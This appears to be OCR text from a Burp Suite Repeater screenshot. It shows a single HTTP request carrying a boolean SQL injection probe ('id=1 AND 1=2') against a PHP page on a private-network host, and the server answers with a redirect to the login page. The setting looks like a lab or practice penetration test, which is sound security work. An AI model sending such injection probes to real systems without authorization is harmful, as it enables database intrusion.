 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User optio
1 × ...
Send Cancel < ▼ > ▼ Follow redirection
Request
Pretty Raw \n Actions
1 GET /item/viewItem.php?id=1+AND+1=2 HTTP/1.1
2 Host: 192.168.163.143
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=3a6jphvdt5bvjfsho27nlrbbkt
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Tue, 25 May 2021 23:58:52 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: ../login/login.php
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12